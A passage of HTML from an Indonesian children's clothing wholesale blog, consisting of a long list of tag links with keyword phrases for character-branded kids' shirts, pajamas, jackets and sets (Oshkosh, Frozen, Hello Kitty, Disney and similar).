<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20minnie%20mouse'>
grosir baju kaos anak perempuan merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20frozen'>
grosir baju kaos daster anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20hello%20kitty.'>
grosir baju kaos daster anak hello kitty.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20oshkosh.'>
grosir baju kaos daster anak oshkosh.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20doraemon'>
grosir baju kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20branded'>
grosir baju karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20dewasa'>
grosir baju karakter dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20murah'>
grosir baju karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kidsclothes.'>
grosir baju kidsclothes.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20levis'>
grosir baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20little%20pineapple'>
grosir baju little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20lovely%20melody%20murah'>
grosir baju lovely melody murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mcqueen'>
grosir baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20car%20mcqueen%20murah%20di%20tangerang'>
grosir baju merk car mcqueen murah di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20merk%20disney%20lokal'>
grosir baju merk disney lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20mickey'>
grosir baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20murah%20tangan%20pertama'>
grosir baju murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim'>
grosir baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20doraemon'>
grosir baju muslim doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20oshkosh'>
grosir baju muslim oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20superman'>
grosir baju muslim superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20tsum%20tsum'>
grosir baju muslim tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20nike'>
grosir baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20oshkosh'>
grosir baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pinkfang'>
grosir baju pinkfang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ponni'>
grosir baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20princess%20sofia'>
grosir baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan%20anak%20mcqueen%20murah'>
grosir baju setelan anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20snopy'>
grosir baju snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20sofia'>
grosir baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20stelan%20anak%20bandung'>
grosir baju stelan anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman'>
grosir baju superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20superman%20distro'>
grosir baju superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangan%20pertama%0Agrosir%20pakaian%20wanita%20murah'>
grosir baju tangan pertama
grosir pakaian wanita murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20tangerang'>
grosir baju tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomas%20murah'>
grosir baju thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20thomasa%20branded'>
grosir baju thomasa branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20bajua%20ank%20cowok%20branded'>
grosir bajua ank cowok branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20anak%20aikatsu'>
grosir batwing anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20batwing%20frozen%20murah'>
grosir batwing frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20aikatsu'>
grosir daster anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20anak%20karakter%20murah'>
grosir daster anak karakter murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20daster%20frozen'>
grosir daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dres%20anak%20little%20pony%20dibandung'>
grosir dres anak little pony dibandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20anak%20branded'>
grosir dress anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20dress%20princess%20anak'>
grosir dress princess anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20frozen'>
grosir frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20disney%20murah.'>
grosir hello kitty disney murah.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20hello%20kitty%20hello%20kitty'>
grosir hello kitty hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20branded%20murah'>
grosir jaket anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20hello%20kitty'>
grosir jaket anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20anak%20karakter'>
grosir jaket anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia'>
grosir jaket sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jaket%20sofia%20murah'>
grosir jaket sofia murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20jeans%20oshkosh'>
grosir jeans oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20HARLEY%20DAVIDSON'>
grosir kaos HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20aikatsumurah'>
grosir kaos aikatsumurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20batman%20marvel'>
grosir kaos anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20branded%20bagus%20dan%20murah'>
grosir kaos anak branded bagus dan murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20OSHKOSH'>
grosir kaos anak car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20car%20barbie'>
grosir kaos anak car barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cewek'>
grosir kaos anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20cinderella'>
grosir kaos anak cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20daisy%20duck'>
grosir kaos anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20disney'>
grosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen%20fever'>
grosir kaos anak frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20car%20mcqueen'>
grosir kaos anak merk car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20merk%20disney'>
grosir kaos anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20horey'>
grosir kaos anak mickey horey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20mickey%20mouse'>
grosir kaos anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie%20mouse'>
grosir kaos anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20ambulance'>
grosir kaos anak oshkosh ambulance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20bike'>
grosir kaos anak oshkosh bike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20car'>
grosir kaos anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20oshkosh%20shark'>
grosir kaos anak oshkosh shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20paw%20patrol'>
grosir kaos anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempuan'>
grosir kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20perempun'>
grosir kaos anak perempun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20smurf'>
grosir kaos anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20tanah%20abang'>
grosir kaos anak tanah abang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20thomas%20friends'>
grosir kaos anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20baju%20anak%20disney'>
grosir kaos baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20batman'>
grosir kaos batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20daisy'>
grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20disney'>
grosir kaos disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20donald%20duck'>
grosir kaos donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20frozen%20anak%20bandung'>
grosir kaos frozen anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20hello%20kitty%20murah'>
grosir kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20impostors%20murah'>
grosir kaos impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20kaos%20anak%20OSHKOSH'>
grosir kaos kaos anak OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20anak%20murah%20offline'>
grosir kaos karakter anak murah offline
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20frozen'>
grosir kaos karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karakter%20oshkosh'>
grosir kaos karakter oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20karater%20setelan'>
grosir kaos karater setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang'>
grosir kaos lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20lengan%20panjang%20anak'>
grosir kaos lengan panjang anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20levis%20murah'>
grosir kaos levis murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20anak%20bandung'>
grosir kaos little pony anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20little%20pony%20biru%20murah'>
grosir kaos little pony biru murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mario%20bros%20murah'>
grosir kaos mario bros murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20marvel'>
grosir kaos marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mcqueen'>
grosir kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20mouse%20murah'>
grosir kaos mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey%20salur%20murah'>
grosir kaos mickey salur murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse'>
grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20minnie%20mouse%20murah'>
grosir kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20muslim%20murah'>
grosir kaos muslim murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20nike%20murah'>
grosir kaos nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh'>
grosir kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20anak'>
grosir kaos oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20oshkosh%20sharkfin%20murah'>
grosir kaos oshkosh sharkfin murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20pokemon%20murah'>
grosir kaos pokemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20ponni%20murah'>
grosir kaos ponni murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20raglan%20karakter%20merk%20oskosh'>
grosir kaos raglan karakter merk oskosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20robocar%20poli%20murah'>
grosir kaos robocar poli murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20thomas%20friends'>
grosir kaos thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20hello%20kitty%20surabaya'>
grosir legging anak hello kitty surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20pokemon%20surabaya'>
grosir legging anak pokemon surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20distro%20surabaya'>
grosir legging anak superman distro surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20legging%20anak%20superman%20surabaya'>
grosir legging anak superman surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20muslim%20muslim'>
grosir muslim muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20online%20baju%20anak'>
grosir online baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh'>
grosir oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20dino'>
grosir oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20lengan%20panjang'>
grosir oshkosh lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20murah'>
grosir oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20murah'>
grosir pakaian anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded%20online'>
grosir pakaian anak branded online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20karakter'>
grosir pakaian anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20oshkosh'>
grosir pakaian anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20termurah'>
grosir pakaian anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20karakter'>
grosir pakaian karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20oshkosh'>
grosir pakaian oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakte'>
grosir piyama anak karakte
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karalter'>
grosir piyama anak karalter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20barbie'>
grosir piyama barbie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20disney'>
grosir piyama disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20gw%20murah'>
grosir piyama gw murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20muslim'>
grosir piyama muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20oshkosh'>
grosir piyama oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pokemon%20pokemon'>
grosir pokemon pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20priyayi'>
grosir priyayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded'>
grosir setelan anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20branded%20murah'>
grosir setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20disney'>
grosir setelan anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20frozen'>
grosir setelan anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20karakter'>
grosir setelan anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20laki-laki'>
grosir setelan anak laki-laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20anak%20strawberry%20shortcake'>
grosir setelan anak strawberry shortcake
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak'>
grosir setelan baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20baby%20shark%20anak'>
grosir setelan baju baby shark anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20hello%20kitty%20anak'>
grosir setelan baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20ironman%203'>
grosir setelan baju ironman 3
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20nike%20anak'>
grosir setelan baju nike anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20oshkosh%20car%20under%20contruction%20anak'>
grosir setelan baju oshkosh car under contruction anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20frozen'>
grosir setelan coco ice frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20coco%20ice%20tsum%20tsum'>
grosir setelan coco ice tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20elmo'>
grosir setelan elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20hello%20kitty'>
grosir setelan hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20kaos%20anak'>
grosir setelan kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20levis'>
grosir setelan levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20pinepple'>
grosir setelan pinepple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20spiderman'>
grosir spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak'>
grosir stelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20stelan%20anak%20murah'>
grosir stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20distro%20superman%20distro'>
grosir superman distro superman distro
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20superman%20superman'>
grosir superman superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20oshkosh'>
grosiran baju oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20baju%20setelan%20sofia%20muslim'>
grosiran baju setelan sofia muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20baju%20aoshkosh'>
gudang baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gudang%20oshkosh%20b%27gosh%20tangerang'>
gudang oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20frozen'>
harga baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20marvel'>
harga baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20merk%20disney'>
harga baju anak merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20anak%20sofia'>
harga baju anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20batman%20anak.'>
harga baju batman anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20baju%20anak'>
harga grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20batman%20marvel'>
harga grosir kaos batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20daisy'>
harga grosir kaos daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak'>
harga grosir kaos frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20anak%20lengan%20panjang'>
harga grosir kaos frozen anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20frozen%20elsa%20anna'>
harga grosir kaos frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20hello%20kitty'>
harga grosir kaos hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20mickey'>
harga grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20pony%20anak%20lengan%20panjang'>
harga grosir kaos pony anak lengan panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20scooby%20doo'>
harga grosir kaos scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20smurfs'>
harga grosir kaos smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20superman'>
harga grosir kaos superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20anak%20disney%20mini%20mouse'>
harga kaos anak disney mini mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20disney%20minnie%20mouse'>
harga kaos disney minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20kaos%20karakter%20disney'>
harga kaos karakter disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20oshkos%20baju%20anak'>
harga oshkos baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty'>
hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/hello%20kitty%20kaos%20anak'>
hello kitty kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/impostors'>
impostors
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jacket%20ironman%20merk%20ironman'>
jacket ironman merk ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jadi%20agen%20baju%20anak'>
jadi agen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20anak%20frozen%20murah'>
jaket anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20cewek%20hello%20kitty'>
jaket cewek hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20murah'>
jaket frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20hello%20kitty%20anak%20anak'>
jaket hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20little%20pony%20anna%20dan%20elsa%20love'>
jaket little pony anna dan elsa love
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20mcqueen%20disney'>
jaket mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20sofia%20murah'>
jaket sofia murah
</a>
</li>
<li>
